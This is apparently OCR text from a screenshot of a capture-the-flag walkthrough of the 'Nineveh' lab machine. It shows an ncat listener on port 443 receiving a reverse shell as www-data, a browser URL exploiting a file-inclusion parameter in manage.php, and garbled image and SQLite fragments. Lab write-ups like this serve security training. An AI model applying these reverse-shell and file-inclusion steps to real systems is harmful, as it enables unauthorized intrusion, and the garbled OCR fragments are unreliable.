 ❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.43.
Ncat: Connection from 10.10.10.43:57936.
bash: cannot set terminal process group (1381): Inappropriate ioctl for device
bash: no job control in this shell
www-data@nineveh:/var/www/html/department$
[Nineveh Department] × phpLiteAdmin × que es phplightadmin - Bu × +
10.10.10.43/department/manage.php?notes=/ninevehN 130% 4
HackTricks - HackTricks CrackStation - Online ... CyberChef JSON Web Tokens - jw... GTFOBins
123RF
123RF
123RF®
!UN
CONST
CTION - UNDER CONST
123RF
SQLite format 3@
-�
��V�tabletesttestCREATE TABLE 'test' ('' TEXT)